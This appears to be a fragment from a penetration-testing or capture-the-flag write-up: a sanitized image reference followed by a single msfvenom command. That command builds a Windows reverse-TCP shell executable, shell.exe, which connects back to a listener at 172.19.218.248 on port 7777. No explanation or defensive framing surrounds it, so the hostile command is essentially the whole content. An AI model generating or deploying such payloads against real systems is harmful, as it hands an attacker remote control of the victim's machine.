 # msfvenom -p windows/shell_reverse_tcp -f exe LHOST=172.19.218.248 LPORT=7777 > shell.exe